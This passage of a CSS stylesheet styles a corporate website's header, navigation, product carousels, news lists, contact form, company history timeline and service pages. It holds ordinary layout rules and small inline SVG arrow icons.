    background: rgba(255, 255, 255, .98);
    padding: 0;
}
.m-header .uk-offcanvas-bar a{
    
}
.uk-offcanvas-bar .uk-close{
    top: 0;
    right: 0;
    background: rgba(0, 0, 0, .4)
}
.uk-nav-parent-icon>.uk-parent>a::after{
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22rgba%280,%200,%200,%200.4%29%22%20stroke-width%3D%221.1%22%20points%3D%2210%201%204%207%2010%2013%22%20%2F%3E%0A%3C%2Fsvg%3E") !important;
    width: 1em;
    height: 1em;
}
.uk-nav-parent-icon>.uk-parent.uk-open>a::after{
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23666%22%20stroke-width%3D%221.1%22%20points%3D%221%204%207%2010%2013%204%22%20%2F%3E%0A%3C%2Fsvg%3E") !important;
}
.m-subnav{
}
.m-subnav>ul>li>a{
    padding: 20px 15px 20px 20px;
    color: #333 !important;
    border-bottom: 1px solid #e2e2e2;
}
ul.m-nav{
    padding: 5px 15px 5px 15px;
}
.m-nav li a{
    padding: 10px;
    border-bottom: 1px solid #e2e2e2;
    color: #777;
}
.search-t{
    background: #f8f8f8;
}
.search-l .tit{
    padding-bottom: 10px;
    border-bottom: 1px solid #ddd;
    clear: both;
    font-size: 24px;
    margin-bottom: 30px;
}
.search-l .pro-list{
    margin-bottom: 100px;
}


/* 底部 */

.tm-footer {
    background:url(../images/xdh_bg.jpg) #333333;
    padding: 30px 0 0px;
    -o-background-size: cover;
    background-size: cover;
    color: #adadad;
}
.tm-footer li{text-align:left;}
.tm-footer .uk-container{
    max-width: 1480px;
}
.tm-footer h4 {
    color: #d1d1d1;
    font-size: 14px;
}

.tm-footer dl a {
    display: inline-block;
    line-height: 2;
    font-size: 12px;
}

.f-contact .cont {
    line-height: 2.2;
}

.tm-footer a {
    color: #adadad;
}


.tm-footer .copy {
    background: rgba(0, 0, 0, .4);
    padding: 15px 0;
    margin-top: 30px;
    font-size: 14px;overflow: hidden;
}
.flxed-r{
    position: fixed;
    bottom: 150px;
    right: 0px;
    width: 60px;
    z-index: 999;
    display: none;
}
.flxed-r .scroll-top{
    background: #f5f5f5;
    box-shadow: 0 2px 8px rgba(0,0,0,0.08);
    color:#444;
    display: block;
    text-align: center;
    padding: 10px 10px;
    border-radius: 5px;
}
.flxed-r .scroll-top .fa{
    font-size: 24px;
}
.flxed-r .scroll-top .tt{
    display: block;
    font-size: 12px;
}
.flxed-r .scroll-top:hover{
    background: #122a88;
    color: #fff;
}
/* banner */

.banner .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border: 0;
    background: #FFF;
    opacity: 1;
}

.banner .swiper-pagination-bullet-active {
    background: #c7281c;
}

/* .h-pnav .uk-container {
    max-width: 70%;
} */

.h-pnav .top {
    list-style: none;
    padding: 0;
}
.h-pnav .h-tit{
    margin-bottom: 40px !important;
}
.h-pnav .top li{width:16.6666%;padding-left:0px;}
.h-pnav .top a {
    padding: 40px 60px;
    font-size: 16px;color:#fff;
    display: block;
}
.h-pnav .top a span{display:block;position:relative;padding-bottom:0px;}

.h-pnav .top a:hover,
.h-pnav .top .uk-active a {
    background: #64635f;
    color: #fff;
}

.h-pnav .bot {
    margin-top: 60px;
}

.h-pnav .bot dl a {
    display: block;
    font-size: 20px;
}


.case_li .text{background:#fff;border-bottom:3px solid #059fe9;}

/* 产品 */
.h-pro .pic{
    background: url(../images/h-pbg.jpg) no-repeat;
    text-align: center;
    padding-top: 9%;
}
.h-pro .hpro-swiper {
    padding-bottom: 100px;
}

.h-pro .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 10px;
}

.h-pro .swiper-pagination-bullet-active {
    background: #000;
}



.h-pro .text .name {
    color: #fff;
}

.h-pro .text .model {
    font-size: 24px;
    color: #fff;
    margin-bottom: 10px;
    text-align:left;
}

.h-pro .text .t1 {
    font-size: 14px; color: #fff;
}

.h-pro .text .t2 {
    color: #fff;
     text-align:left;
}

.h-pro .text .desc {
    margin-top: 15px;color:#fff;margin-bottom:30px; text-align:left;font-size: 16px;width:45%;
}

.h-pro .text .more1 a {
    display: block;
    border: 2px solid #fff;
    text-align: center;
    font-size: 14px;
    padding: 8px 10px;
	border-radius:20px;width:200px;color:#fff;float:left;
}
.h-pro .text .more1 a:hover{ border: 2px solid #00489d;background:#00489d;}
.h-pro .text .more a.baoj {
    background: #c7281c;
    color: #fff;
    margin-bottom: 10px;
}

.h-pro .hp-nav{
    text-align: center;
    /* margin-top: 30px; */
    position: absolute;
    top: 60%;
    left: 50%;
    margin-left: -46px;
    z-index: 999;
}
.h-pro .hp-nav .hnav{
    display: inline-block;
    background: rgba(0,0,0,0.3);
    color: #fff;
    line-height: 1;
    padding: 8px;
    border-radius: 50%;
    font-size: 12px;
    cursor: pointer;
    margin: 0 6px;
}
.h-pro .hp-nav .hnav:hover{
    background: #c7281c;
}
.h-case{background:url(../images/case_bg.png) right 50px no-repeat;background-color:#f1f1f1;}

.h-case .wrap a {
    display: block;
   
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    position: relative;
}
.h-case .pic .img-cover img{
   width:100%;
   height:100%;
}


.h-case .wrap .text {
    padding-bottom: 80%;position: relative;
}

.h-case .wrap .text h4 {
    margin: 0;
    font-size: 14px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
text-align: left;
    height: 100%;
position: absolute;
left: 0;
top: 0;
width:100%;
color:#333;
padding:20px;
}

.h-case .wrap .text h4 span{display:block;font-size:16px;font-weight:bold;text-align:left;}
.h-case .wrap .text .date{
    color: #afafaf;
    margin: 5px 0;
}


.h-case .wrap .text p {
    margin: 5px 0 0;
    line-height: 1.8;
}


/* 实力 */

/* .h-shil {
    padding-bottom: 0;
}

.h-shil .wp-top {
    background: #f8f8f8;
    padding-top: 70px;
}

.h-shil .wp-foot {
    margin-top: 40px;
    position: relative;
}

.h-shil .wp-foot .tit {
    position: absolute;
    top: 60px;
    color: #fff;
    font-size: 48px;
    font-weight: bold;
}

.h-shil .wp-foot .tit .e {
    line-height: 1.4;
    margin-bottom: 20px;
}

.h-shil .wp .text {
    padding: 70px 70px 20px 70px;
    line-height: 2;
}

.h-shil .wp .text h4 {
    font-weight: bold;
    color: #122a88;
    font-size: 28px;
}

.h-shil .wp .text li {
    margin: 0;
}

.h-shil .w1 .text {
    position: absolute;
    top: 0;
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
    width: max-content;
    max-width: 100%;
    box-sizing: border-box;
} */
.h-zzsl{
    background: #f8f8f8;position:relative;
}
.h-zzsl .wp-top{position:absolute;bottom:0px;z-index:999;left:0px;padding-left:3%;padding-right:3%;width:100%;padding-top:60px;padding-bottom:60px;background:rgb(0,0,0,0.3);}
.h-zzsl .top{
 
}
.h-zzsl .top li{width:20%;margin:0px;padding:0px;position:relative;text-align:left;}
.h-zzsl .top li.uk-active:before{content:'';position:absolute;left:40px;bottom:-10px;width:117px;height:3px;background:url(../images/sl_li_hov.png);}
.h-zzsl .top li:after{content:'';position:absolute;right:0px;bottom:25px;width:1px;height:70px;background:#fff;}
.h-zzsl .top li:last-child:after{display:none;}
.h-zzsl .top a{
   color:#fff;
    width:100%;
  padding-left:40px;padding-right:40px;
    font-size: 18px;
    display: inline-block;
}
.h-zzsl .top a span{font-size:16px;color:#fff;margin-bottom:10px;display:block;}
.h-zzsl .top a p{font-size:14px;line-height:25px;}
.h-zzsl .top .uk-active a,.h-zzsl .top a:hover{
   
}
.h-zzsl .wrap{
	position: relative;
}
.h-zzsl .swiper-pagination-bullet{
    width: 12px;
    height: 12px;
    background: #fff;
    margin: 0 8px !important;
}
/* .zzsl .bigpic .wpp{
    padding: 100px 0;
    background-position: center;
    background-size: cover;
    overflow: hidden;
    min-height: 620px;
    box-sizing: border-box;
}
.zzsl .bigpic .text{
    background: rgba(255,255,255,0.95);
    padding: 40px 40px 40px 40px;
    box-sizing: border-box;
    border-radius: 10px;
}

.zzsl .bigpic .text .t1{
    font-size: 30px;
    font-weight: bold;
    border-left: 6px solid #122a88;
    line-height: 1.2;
    padding-left: 30px;
    margin-bottom: 20px;
}
.zzsl .bigpic .text .t2{
    line-height: 2;
}
.zzsl .bigpic .text .t3{
    position: absolute;
    right: 40px;
    top: 40px;
}
.zzsl .bigpic .text .t3 .v-more{
    color: #333;
    border-color: #333;
}
.zzsl .bigpic .text .t4{
    text-align: center;
    margin-top: 30px;
}
.zzsl .bigpic .text .t4 span{
    display: block;
    color: #122a88;
    margin-top: 5px;
    font-size: 14px;
}
.zzsl .bigpic .wpp2 .text .t2{
    line-height: 1.8;
}
.zzsl .bigpic .wpp3 .pwp{
    border: 1px solid #2167a3;
    padding: 5px 10px;
    
}
.zzsl .bigpic .wpp3 .pwp span{
    text-align: center;
    display: block;
    font-size: 14px;
    color: #fff;
    margin-top: 4px;
}


.zzsl .bigpic .text.mag{
    margin-top: 50px;
}
.zzsl .zznl .t2{
    height: 120px;
}
.zzsl .bigpic .t-bg{
    background: #ddd;
    padding: 10px;
    margin-top: 30px;
}
.wpp-cj{
    text-align: center;
    padding: 60px 0 !important;
}
.wpp-kz .t2{
    line-height: 1.5;
    margin-bottom: 10px;
}
.kz-w{
    color: #fff;
}
.kz-w .tt{
    color: #fff;
    margin-bottom: 50px;
    font-size: 14px;
}
.kz-w .tt.nm{
    margin: 0;
}
.kz-w .tt h4{
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    margin: 0;
    margin-bottom: 5px;
}
.kz-w .tt p{
    margin: 0;
}
.kz-w .right{
    text-align: right;
} */
.zzsl .s-wpp{
    width: 70%;
    position: relative;
    padding: 0 60px;
    margin: 40px auto 0;
}
.sw-next, .sw-prev{
    border: 0;
    outline: none;
    display: inline-block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
	z-index: 99;
}
.sw-prev{
    left: 20px;
}
.sw-next{
    right: 20px;
}
.sw-next .iconfont, .sw-prev .iconfont{
    font-weight: 100;
    display: inline-block;
    /* width: 20px; */
    /* background: #c7281c; */
    color: #fff;
    /* line-height: 70px; */
    text-align: center;
	font-size: 36px;
}

.zzsl .smallpic .pic{
    padding-bottom: 65%;
    opacity: 0.8;
    cursor: pointer;
}
.zzsl .smallpic .swiper-slide-thumb-active .pic{
    opacity: 1;
}
.zzsl .smallpic .text{
    text-align: center;
    margin-top: 6px;
}



.h-case .map .pic {
    background: url(../images/h-map.jpg) #00489d no-repeat;
    background-position: bottom right;
    padding-bottom: 50%;
    background-size: 100% auto;
    height:100vh;
}

.h-case {
    /* margin-top: 40px; */
    
}
.h-case .map{
    position: relative;
}
.h-case .map .text {
    position: absolute;
    padding-top: 130px;
    top: 0;
    box-sizing: border-box;
    color: #fff;
    padding-left: 40px;
    height: 100%;
    width: 100%;
}

.h-case .map .text .t1 {
    font-size: 30px;
    font-weight: bold;
    margin-bottom: 20px;
    text-align: left;
}
.h-case .map .text .t11 {
    font-size: 30px;
    font-weight: bold;
    margin-bottom: 20px;
    text-align: left;
}
.h-case .map .text .t2{
 font-size: 16px;text-align: left;
  margin-top:15%;
}
.h-case .map .text .t3{
font-size: 14px;text-align: left;margin-top:12%;
}

.gnsc .gnsc-swiper {
    height: 100%;
}

.gnsc .pic {
    height: 100%;
}

.gnsc .text {
    position: absolute;
    bottom: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 14px 30px;
    background: rgba(0, 0, 0, .4);
    color: #fff;
}

.gnsc .swiper-container-horizontal>.swiper-pagination-bullets {
    width: auto;
    left: unset;
    right: 10%;
    bottom: 15px;
}

.gnsc .swiper-pagination-bullet {
    border-radius: 0;
    background: #fff;
}


/* 新闻 */
.h-news .h-tit{
	position: relative;
}
.h-news .h-tit .n_news{
	position: absolute;
	top: 50px;
	right:0;
	font-size: 16px;
   
    color: #122a88;
    
}
.h-news .h-tit .n_news a{border:2px solid #00489d;padding:8px 30px 8px 30px;display: block;
    float: left;}
	.h-news .h-tit .n_news a.on{background:#00489d;color:#fff;}
.h-news .pic {
    padding-bottom: 60%;
}

.h-news .text {
    border: 1px solid #eee;
    padding: 20px 30px;
}

.h-news .text .tit {
    font-size: 16px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-align: left;
}

.h-news .text .date {
    text-align: right;
    line-height: 1.2;
}

.h-news .text .date .day {
    font-size: 24px;
    color: #122a88;
}

.h-news .text .desc {
    color: #999;
    line-height: 1.8;
    margin-bottom: 0;
	font-size: 12px;
	text-align: left;
}



/* h-联系 */
.h-contact{
    background: #f8f8f8;padding-top:90px;padding-bottom:15px;
}
.h-contact .wrap{
    padding: 0 10%;
}
.h-contact .tit{
    font-size: 16px;
    font-weight: bold;
    text-align: left;
    margin-bottom: 30px;
}
.h-contact .l-form .wp{
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    background: #ededed;
    padding: 4px 12px;
	font-size: 12px;
}
.h-contact .l-form .wp.text{
    align-items: unset;
	font-size: 12px;
}
.h-contact .l-form .wp .label{
    margin-right: 15px;
	font-size: 12px;
    width: auto;
}
.h-contact .l-form .wp .label i{
    font-style: normal;
    color: #c7281c;
    width: 5px;
    display: inline-block;
	font-size: 12px;
}
.h-contact .l-form .wp .row{
    flex: 1;
}
.h-contact .l-form .submit button{
    background: #c7281c;
    color: #fff;
    font-size: 14px;
    padding: 5px 5px;
    clear: both;
    float: left;
    width:30%;
}
.h-contact .l-form .submit button:hover{
    background: #122a88;
}
.h-contact .l-form .wp input,.h-contact .l-form .wp select,.h-contact .l-form .wp textarea{
    background-color: transparent;
    border: 0;
    resize: none;
}
.h-contact .l-contact li:nth-child(n+2){
    margin-top: 20px;
}
.h-contact .l-contact .iconfont{
    font-size: 18px;
    color: #999;
    margin-right: 20px;
}
.h-contact .l-contact  .t1{
    color: #666;
    margin-bottom: 10px;
    font-size: 14px;
    text-align: left;
}
.h-contact .l-contact .t2.ewm{
    display: flex;
    text-align: center;
}
.h-contact .l-contact .t2.ewm>*:first-child{
    margin-right: 10px;
}
.h-contact .l-contact .tel .t2{
    font-size: 24px;
    color: #c7281c;
    font-weight: bold;
}
/* 内页 */
.breadcrumbs{
    background: #f5f5f5;
    padding: 14px 0;
    font-size: 14px;
    color: #666;
}
.breadcrumbs .iconfont{
    font-size: 20px;
    vertical-align: middle;
}

/* 车型列表 */
.pro-list .pic img:last-child{
    display: none;
}
.pro-list .pic img:first-child{
    display: block;
}
.pro-list .text{
    padding: 30px 30px;
}
.pro-list .text .title {
    font-size: 18px;
    font-weight: bold;
    position: relative;
    margin-bottom: 10px;
    transition: all 0.3s ease-out;
}
.pro-list .text .m-baoj{
    display: none;
}
.pro-list .text .cans span{
    line-height: 1.8;
    display: block;
    color: #999;
}
.pro-list .text {
    position: relative;
}
.pro-list .text .btnBox{
    position: absolute;
    width: 100%;
    box-sizing: border-box;
    left: 0;
    bottom: -84px;
    background: #fff;
    display: none;
    font-size: 14px;
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.2);
}
.pro-list .text .btnBox a{
    display: block;
    padding: 12px 20px;
    border-top: 1px solid #e2e2e2;
}
.pro-list .text .btnBox a .fa{
    float: right;
    font-size: 18px;
    color: #e60012;
}
.pro-list .text .btnBox a:hover{
    background: #122a88;
    color: #fff;
}
.pro-list .wrap:hover .btnBox{
    display: block;
    /* border: 1px solid #eee; */
}
.pro-list .text .btnBox a:hover .fa{
    color: #fff;
}
.pro-list .wrap:hover{
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}
/* .pro-list .wrap:hover .text{
    background: #f5f5f5;
} */
.pro-list .wrap:hover .pic img:first-child{
    display: none;
}
.pro-list .wrap:hover .pic img:last-child{
    display: block;
}
.filter{
    border: 1px solid #e5e5e5;
    padding: 20px 40px;
    margin-bottom: 40px;
}

.filter .name{
    width: 140px;
    box-sizing: border-box;
    text-align: right;
    font-size: 16px;
}
.filter a{
    padding:4px 20px;
    border-radius: 20px;
    font-size: 16px;
}
.filter a.active, .filter a:hover{
    background: #122a88;
    color: #fff;
}
/* 车型详情 */
.p-tabs {
    background: #eee;
}
.p-tabs a{
    display: block;
    float: left;
    padding: 15px 0;
    min-width: 120px;
    text-align: center;
    font-size: 16px;
    color: #333;
}
.p-tabs a.uk-active,.p-tabs a:hover{
    background: #122a88;
    color: #fff;
}
.p-tabs a:first-child{
    text-align: left;
    font-weight: bold;
    padding-right: 20px;
}
.p-tabs a:first-child:hover{
    background: unset;
    color: #333;
}
.a-pro .contner{
    padding-top: 100px;
    padding-bottom: 100px;
}
.a-pro .lineTitle{
}
.a-pro .lineTitle span{
    background: #fff;
}
.a-pro .h-contact .lineTitle span{
    background: #f8f8f8;
}
.a-pro .text {
}

.a-pro .text .name {
    color: #777;
    font-size: 16px;
    margin-left: 20px;
}

.a-pro .text .model {
    font-size: 50px;
    color: #333;
    margin-bottom: 30px;
}

.a-pro .text .t1 {
    font-size: 22px;
}

.a-pro .text .t2 {
    color: #777;
}


.a-pro .text .more a {
    display: block;
    border: 2px solid #c7281c;
    text-align: center;
    font-size: 20px;
    padding: 8px 10px;
}

.a-pro .text .more a.baoj {
    background: #c7281c;
    color: #fff;
    margin-bottom: 10px;
}
.p-switch{
    width: 370px;
    margin: 0 auto 40px;
    padding: 0;
    background: #eee;
}
.p-switch li{
    list-style: none;
    text-align: center;
}
.p-switch a{
    display: block;
    padding: 4px 20px;
    font-size: 16px;
}

.p-switch li.uk-active a{
    background: #122a88;
    color: #fff;
}
.p-switchcon li{
    position: relative;
}
.p-switchcon .swiper-button-next, .p-switchcon .swiper-button-prev{
    color: #999;
}
.p-switchcon .swiper-button-next:after, .p-switchcon .swiper-button-prev:after{
    font-size: 70px;
    font-weight: 200;
}
.swiper-next, .swiper-prev{
    border: 0;
    outline: none;
    display: inline-block;
    position: absolute;
    top: 45%;
    cursor: pointer;
}
.swiper-prev{
    left: 20px;
}
.swiper-next{
    right: 20px;
}
.swiper-next .iconfont, .swiper-prev .iconfont{
    font-size: 70px;
    color: #999;
    font-weight: 100;
}
.p-albums{
    padding: 0 18%;
}
.p-albums .gallery-thumbs{
    margin-top: 30px;padding-bottom:2px;
}
.p-albums .gallery-thumbs .swiper-slide{
    border: 1px solid #eee;
    box-sizing: border-box;
}
.p-albums .gallery-thumbs .swiper-slide.swiper-slide-thumb-active{
    border-color: #c7281c;
}
.a-pro .contner .uk-container{
    max-width: 1400px;
}
.a-pro .contner.performance{
    background: #f8f8f8;
    font-size: 12px;
}
.a-pro .contner.performance .lineTitle{
    margin-bottom: 0;
}
.a-pro .contner.performance .lineTitle span{
    background: #f8f8f8;
}
.a-pro .contner.performance .uk-grid>* {
    padding-left: 20px;
}
.a-pro .contner.performance .uk-grid{
    margin-left: -20px;
}
.a-pro .contner.performance p{
    line-height: 1.8;
    margin: 0;font-size: 14px;
}
.a-pro .contner.performance h3{
    font-size: 16px;
    font-weight: bold;
    margin: 30px 0 10px;
}
.a-pro .contner.performance h3::before{
    content: '';
    width: 8px;
    height: 8px;
    background: #122a88;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
.a-pro .contner.performance .tit{
    text-align: center;
    margin: 40px 0 30px ;
}
.a-pro .contner.performance .tit h2{
    font-weight: bold;
    font-size: 30px;
}
.a-pro .contner.performance .tit strong{
    color: #122a88;
}
.a-pro .contner.performance .tit p{
    font-size: 14px;
    line-height: 2;
}
/* 新闻列表 */


.newslist .text .tit {
    font-size: 18px;
    margin: 0;
    margin-bottom: 15px;
    margin-top: 15px;
}

.newslist .text .date {
    font-size: 12px;
    color: #999;
    margin-top: 15px;
}
.newslist .text .date span{
    margin-right: 10px;
}
.newslist .text .desc {
    color: #999;
    line-height: 2;
    font-size: 12px;
}
.newslist hr{
    margin: 40px 0;
}

.newslist .wp:hover .text .tit {
    color: #122a88;
}



.news .title h1 {
    font-size: 24px;
    line-height: 1.6;
}
.news .title .other{
    margin-top: 25px;
}
.news .title .source{
    float: right;
}
.news hr{
    margin: 30px 0;
}
.jq-news .text{
    margin-top: 20px;
}
.jq-news .text .tit{
    font-size: 12px;
    margin: 0;
    margin-bottom: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.jq-news .text .desc{
    color: #999;
}

/* 关于申龙 */
.ab-w1 .wp1{
    position: relative;
}
.ab-w1 .wp1 .text{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255,255,255,0.9);
    width: 50%;
    box-sizing: border-box;
    padding: 50px 50px 50px 10%;
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}
.ab-w1 .wp1 .text .t1{
    font-size: 30px;
    font-weight: bold;
    border-left: 5px solid #122a88;
    line-height: 1;
    padding-left: 20px;
    margin-bottom: 20px;
}
.ab-w1 .wp1 .text .t2{
    line-height: 1.6;
    text-indent: 0em;
}
.ab-w1 .wp1-1{
    margin: 70px 0;
}
.ab-w1 .wp1-1 .pt{
    margin-top: 5px;
}
.ab-w1 .wp1-1 .pt.right{
    text-align: right;
}
.ab-w1 .wp1-1 .text{
    width: 56%;
    margin: 0 auto;
}
.ab-w1 .wp1-1 .text .t1{
    color: #1a4976;
    font-size: 23px;
    font-weight: bold;
    margin-bottom: 70px;
    line-height: 1.4;
}
.ab-w1 .wp1-1 .text .t2 ul{
    padding:0;
    list-style: none;
}
.ab-w1 .wp1-1 .text .t2 ul li{
    display: flex;
    margin-bottom: 6px;
}

.ab-w1 .wp1-1 .text .t2 ul li .s1{
    width: auto;
}
.ab-w1 .wp1-1 .text .t2 ul li .s2{
    flex: 1;
}
.ab-w1 .wp1 .text .t2 p{
    margin: 0;
    margin-bottom: 10px;
}
.ab-w1 .wp2{
    padding: 70px 0;
    background: #f8f8f8;
}

.ab-w1 .wp2 .text{
    padding-right: 50px;
    line-height: 2;
}
.ab-w2 .wrap{
    position: relative;
}
.ab-w2 .wrap .text{
    position: absolute;
    bottom: 30px;
    left: 40px;
}
.ab-w2 .wrap .text h4{
    margin: 0;
    color: #fff;
    font-size: 30px;
    font-weight: 300;
}
.ab-w2 .wrap .text .iconfont{
    font-size: 36px;
}


/* 历程 */
.n-history-nav{
    justify-content: center;
    display: flex;
    list-style: none;
    padding: 0;
    position: relative;
    padding-top:30px;

}
.n-history-nav li{
    margin-right: 10%;
    position: relative;
    z-index: 99;
}
.n-history-nav::after{
    position: absolute;
    content: '';
    top: 50%;
    display: none;
    width: 50%;
    border-top: 1px solid #999;
    z-index: 0;
    
}
.n-history-nav li:last-child{
    margin: 0;
}
.n-history-nav a{
    background: #fff;
    color: #666666;
    padding: 8px 50px;
    font-size: 16px;
    display: block;
    border:3px solid #999;
    border-radius: 23px;
}

.n-history-nav li.uk-active a{
    background: #ebebeb;
}

  /* .n-history-nav a:before {
    border-width: 14px;
    border-left-color: #333;
    top: 10px;
  } */
.n-history{
    position: relative;
}
.n-history::after{
    content: "";
    display: block;
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0px;
    left: 50%;
    background: #222;
}
.n-history .wp{
    width: 50%;
    position: relative;
    padding: 10px 0 30px 0px;
    box-sizing: border-box;
    margin-top: 40px;
}
.n-history .wp.fr{
    padding-left: 80px;
    margin-left: 20px;
}
.n-history .wp.fl{
    padding-right: 80px;
    margin-right: 20px;
}
.n-history .wp .text h5{
    font-size: 20px;
}
.n-history .wp .text p{
    color: #666;
}
.n-history .wp.fl .text{
    text-align: right;
}
.n-history .wp .date{
    position: absolute;
    top: 0;
}
.n-history .wp .date span{
    font-size: 30px;
    vertical-align: middle;
}
.n-history .wp .date .iconfont{
    font-size: 18px;
    margin: 0 6px;
}
.n-history .wp .date .icon-Other-10{
    color: #122a88;
}
.n-history .wp.fr .date{
    left: -147px;
}
.n-history .wp.fl .date{
    right: -147px;
}
.n-history .wp .date.no span,.n-history .wp .date.no .icon-xiangzuojiantou,.n-history .wp .date.no .icon-xiangyoujiantou{
    visibility: hidden;
}

/* 新能源历程 */
.n-history-xny{
    position: relative;
}
.n-history-xny::after{
    content: "";
    display: block;
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0px;
    left: 50%;
    background: #222;
}
.n-history-xny .wp{
    width: 50%;
    position: relative;
    padding: 10px 0 30px 0px;
    box-sizing: border-box;
    margin-top: 120px;
}
.n-history-xny .wp.fr{
    padding-left: 60px;
}
.n-history-xny .wp.fl{
    padding-right: 60px;
    
}
.n-history-xny .wp:nth-child(1){
    margin-top: 30px;
}
.n-history-xny .wp .icon{
    position: absolute;
    top: 30px;
    z-index: 99;
}
.n-history-xny .wp.fr .icon{
    left: -9px;
}
.n-history-xny .wp.fl .icon{
    right: -9px;
}
.n-history-xny .wp .icon .icon-Other-10{
    color: #122a88;
    font-size: 18px;
}
.n-history-xny .wp .text{
    border: 1px solid #ddd;
    padding: 30px;
    position: relative;
} 
.n-history-xny .wp .text .date{
    font-size: 40px;
    margin-bottom: 10px;
}
.n-history-xny .wp .text  h5{
    margin: 0;
    font-size: 16px;
}
.n-history-xny .wp .text:before,.n-history-xny .wp .text:after{
    content:"";
    display:block;
    border-width:10px;
    position:absolute; 
    top:20px;
    left:-20px;
    border-style:solid dashed dashed;
    border-color: transparent #ddd transparent transparent;
    font-size:0;
    line-height:0;
}
.n-history-xny .wp .text:after{
    left:-19px;
    border-color: transparent #FFF transparent transparent;
}

.n-history-xny .wp.fl .text:before,.n-history-xny .wp.fl .text::after{
    left: unset;
    right: -20px;
    border-color: transparent  transparent transparent #ddd;
}
.n-history-xny .wp.fl .text:after{
    right:-19px;
    border-color: transparent  transparent transparent #fff;
}


/* 联系我们 */
.n-contact .wp{
    text-align: center;
}
.n-contact .wp .icon{
    margin-bottom: 15px;
}
.n-contact .wp .icon .iconfont{
    font-size: 60px;
}
.n-contact .wp .icon h4{
    margin: 0;
}


.n-contact .wp .icon1{}
.n-contact .wp .icon1 .iconfont{
    font-size: 60px;
}
.n-contact .wp .icon1 h4{
    margin: 0;
}



.n-contact .wp .text.tel{
    text-align: left;
    padding-left: 15px;
    display: flex;
    justify-content: center;
}
.n-contact .wp .text.ewm{
    display: flex;
    justify-content: center;
    font-size: 12px;
}

/* 荣誉 */

.n-honor .swiper-container{
    padding: 10px 10px;
}
.n-honor .lineTitle{
    margin-bottom: 60px;
}
.n-honor .lineTitle span{
    background: #fff;
    font-weight: 300;
}
.n-honor .swiper-slide{
    cursor: pointer;
}
.n-honor .swiper-slide .pic{
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.42);
}
.n-honor .swiper-slide .text{
    text-align: center;
    padding: 20px 0;
}
.n-honor .margin{
    margin-top: 60px;
}
.n-honor .swiper-slide:hover .pic{
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.8);
}
.n-honor .swiper-slide:hover .text{
    color: #122a88;
}
.n-honor .list .mgrid>*:nth-child(even) .wp{
    border-right: 0;
}

.n-honor .list .wp{
    border: 1px solid #eee;
    border-left: 0;
    padding: 50px 18%;
    border-top: 0;
}
.n-honor .list .wp h3{
    font-size: 24px;
    font-weight: bold;
}
.n-honor .list .wp p{
    margin: 0;
    line-height: 2;
}
/* 企业文化 */
.n-wenhua .n-tit{
    margin-bottom: 60px;
}

.n-wenhua .margin{
    margin-bottom: 50px;
}
.n-wenhua .wrap{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 50px;
}
.n-wenhua .wrap:nth-child(odd) .pic{
    order: 99;
}
.n-wenhua .wrap .pic{
    width: 47%;
}
.n-wenhua .wrap .text{
    width: 53%;
    box-sizing: border-box;
    background: #f6f6f6;
    padding: 60px 80px;
}

.n-wenhua .wrap:nth-child(odd) .text{
    text-align: right;
}
.n-wenhua .text span{
    font-size: 22px;
    
}
.n-wenhua .text h2{
    font-size: 26px;
    font-weight: bold;
    margin-bottom: 30px;
}

.n-wenhua .text p{
    font-size: 15.6px;
    line-height: 2.5;
}

/* 售后 */
.n-shouhou .n-tit{
    padding-top:60px;
}

.n-shouhou .linian{
    text-align: center;
    margin-top: 40px;
}
.n-shouhou .linian span{
    background: #122a88;
    color: #fff;
    font-size: 20px;
    padding: 8px 50px;
    display: inline-block;
}
.n-shouhou .tel{
    text-align: center;
    font-size: 40px;
    font-weight: 300;
}
.n-shouhou .tel .iconfont{
    font-size: 50px;
}

/* 金融服务 */
.n-jinrong .wrap{
    text-align: center;
}
.n-jinrong .wrap .icon{
    display: inline-block;
    padding: 16px;
    line-height: 1;
    border: 2px solid #122a88;
    border-radius: 50%;
}
.n-jinrong .wrap .iconfont{
    font-size: 60px;
    color: #122a88;
}
.n-jinrong .wrap .text{
    margin-top: 30px;
}
.n-jinrong .wrap .text h3{
    font-weight: bold;
}
.jr-pro{
    background: #f4f4f4;
}
.jr-pro .wpp{
    background: #fff;
    box-shadow: 10px 10px  0 #e8e8e8;
}
.jr-pro .top{
    background: #122a88;
    padding: 40px 0;
    position: relative;
    overflow: hidden;
}
.jr-pro .top .num{
    position: absolute;
    bottom: -25px;
    left: -50px;
    font-size: 220px;
    font-style: italic;
    font-family: Impact;
    color: #fff;
    line-height: 1;
